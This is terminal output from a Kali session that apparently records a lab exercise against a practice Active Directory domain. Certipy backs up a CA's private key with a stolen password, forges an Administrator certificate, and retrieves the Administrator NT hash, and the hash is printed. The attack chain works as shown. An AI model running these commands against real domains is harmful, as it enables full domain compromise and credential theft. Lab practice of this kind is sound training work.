 ┌──(kali㉿kali)-[~]
└─$ certipy-ad ca -backup -u viserys.targaryen -p GoldCrown -ca ESSOS-CA -target 192.168.56.23
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Creating new service
[*] Creating backup
[*] Retrieving backup
[*] Got certificate and private key
[*] Saved certificate and private key to 'ESSOS-CA.pfx'
[*] Cleaning up
┌──(kali㉿kali)-[~]
└─$ certipy-ad forge -ca-pfx ESSOS-CA.pfx -upn Administrator@essos.local -subject 'CN=Administrator
,CN=Users,DC=essos,DC=local' -template khal.drogo.pfx
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Saved forged certificate and private key to 'administrator_forged.pfx'
┌──(kali㉿kali)-[~]
└─$ certipy-ad auth -pfx administrator_forged.pfx -dc-ip 192.168.56.12
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc880
95373cec24da